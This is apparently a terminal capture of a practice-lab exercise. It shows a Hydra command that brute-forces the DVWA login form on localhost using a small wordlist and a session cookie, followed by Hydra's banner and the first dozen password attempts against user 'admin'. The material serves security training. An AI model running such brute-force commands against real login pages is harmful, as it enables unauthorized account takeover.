 ┌──(user㉿psamarhanova)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulne
rabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiks
r9q31mlg9d4qum; security=medium:F=Username and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secr
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-18 07:59:26
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per
 task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&pass
word=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=User
name and/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)